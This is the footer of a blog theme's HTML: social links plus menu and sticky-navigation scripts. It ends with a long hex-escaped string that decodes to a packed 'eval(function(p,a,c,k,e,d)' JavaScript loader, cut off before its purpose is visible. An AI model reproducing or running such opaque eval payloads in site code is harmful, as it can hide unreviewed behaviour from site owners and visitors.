<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\